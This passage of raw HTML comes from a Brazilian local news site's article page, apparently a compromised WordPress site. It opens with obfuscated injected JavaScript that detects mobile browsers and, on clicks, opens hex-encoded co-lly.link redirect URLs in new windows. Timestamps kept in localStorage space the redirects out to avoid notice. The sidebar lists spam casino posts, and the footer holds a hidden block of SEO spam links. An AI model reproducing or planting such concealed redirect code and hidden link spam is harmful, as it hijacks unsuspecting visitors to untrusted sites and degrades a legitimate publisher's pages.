_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/06/2023/brasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/06/2023/exposicao-de-arte-e-projeto-social-essa-semana-em-evidencia-na-casa-ziraldo-de-cultura/" rel="prev">Exposição de arte e Projeto Social essa semana em evidência na Casa Ziraldo de Cultura</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/06/2023/o-que-e-febre-maculosa-e-quais-os-sintomas/" rel="next">O que é febre maculosa e quais os sintomas</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/din-vag-till-generosa-vinster-och-ett-brett-spelutbud-utforska/">Din väg till generösa vinster och ett brett spelutbud – utforska underhållningen...</a></p>
        
        <p class="meta">2 fev</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/future-trends-reshaping-the-landscape-of-gaming/">Future trends reshaping the landscape of gaming and gambling</a></p>
        
        <p class="meta">2 fev</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/chicken-road-slot-di-casin-online-con-unazione-31/">Chicken Road &#8211; Slot di casin online con unazione folle di attraversamento...</a></p>
        
        <p class="meta">2 fev</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/elevate-your-play-win-big-with-instant-access-at-gratowin-casino/">Elevate Your Play &amp; Win Big with Instant Access at Gratowin Casino.</a></p>
        
        <p class="meta">2 fev</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/din-vag-till-generosa-vinster-och-ett-brett-spelutbud-utforska/">Din väg till generösa vinster och ett brett spelutbud – utforska underhållningen...</a></p>
        
        <p class="meta">2 fev</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/future-trends-reshaping-the-landscape-of-gaming/">Future trends reshaping the landscape of gaming and gambling</a></p>
        
        <p class="meta">2 fev</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/chicken-road-slot-di-casin-online-con-unazione-31/">Chicken Road &#8211; Slot di casin online con unazione folle di attraversamento...</a></p>
        
        <p class="meta">2 fev</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/02/2026/elevate-your-play-win-big-with-instant-access-at-gratowin-casino/">Elevate Your Play &amp; Win Big with Instant Access at Gratowin Casino.</a></p>
        
        <p class="meta">2 fev</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/03/2016/e-nesta-semana-no-programa-direito-em-foco-oscar-alexandre-conversou-com-o-advogado-edgar-goncalves-sobre-o-inicio-da-carreira-juridica/" title="E nesta semana no programa; &#8220;Direito em Foco&#8221;, Oscar Alexandre conversou com o advogado Edgar Gonçalves sobre o início da carreira jurídica" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/03/dsadsadsadsadsad-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/03/dsadsadsadsadsad-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/03/dsadsadsadsadsad-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/03/dsadsadsadsadsad-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/03/2016/e-nesta-semana-no-programa-direito-em-foco-oscar-alexandre-conversou-com-o-advogado-edgar-goncalves-sobre-o-inicio-da-carreira-juridica/">E nesta semana no programa; &#8220;Direito em Foco&#8221;, Oscar Alexandre conversou com...</a></p>
        
        <p class="meta">28 mar</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/10/2020/dia-25-de-outubro-foi-comemorado-o-dia-do-dentista/" title="Dia 25 de outubro foi comemorado o Dia do Dentista" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/10/dia-25-de-outubro-foi-comemorado-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/10/dia-25-de-outubro-foi-comemorado-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/10/dia-25-de-outubro-foi-comemorado-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/10/2020/dia-25-de-outubro-foi-comemorado-o-dia-do-dentista/">Dia 25 de outubro foi comemorado o Dia do Dentista</a></p>
        
        <p class="meta">27 out</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/05/2017/artista-plastico-fred-alvim-realiza-abertura-de-exposicao-no-casarao-das-artes-com-palestra-para-alunos-da-doctum/" title="Artista plástico Fred Alvim realiza abertura de exposição no Casarão das Artes com palestra para alunos da Doctum" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2017/05/18451674_1310467642335648_3725403227068028334_o-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/05/18451674_1310467642335648_3725403227068028334_o-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/05/18451674_1310467642335648_3725403227068028334_o-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/05/18451674_1310467642335648_3725403227068028334_o-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/05/2017/artista-plastico-fred-alvim-realiza-abertura-de-exposicao-no-casarao-das-artes-com-palestra-para-alunos-da-doctum/">Artista plástico Fred Alvim realiza abertura de exposição no Casarão das Artes...</a></p>
        
        <p class="meta">16 maio</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2020/escola-liber-e-doctum-caratinga-arrecadam-centenas-de-donativos-para-familias-afetadas-pelas-chuvas/" title="Escola Líber e Doctum Caratinga arrecadam centenas de donativos para famílias afetadas pelas chuvas" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/02/escola-liber-e-doctum-caratinga-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/02/escola-liber-e-doctum-caratinga-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/02/escola-liber-e-doctum-caratinga-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2020/escola-liber-e-doctum-caratinga-arrecadam-centenas-de-donativos-para-familias-afetadas-pelas-chuvas/">Escola Líber e Doctum Caratinga arrecadam centenas de donativos para famílias afetadas...</a></p>
        
        <p class="meta">6 fev</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
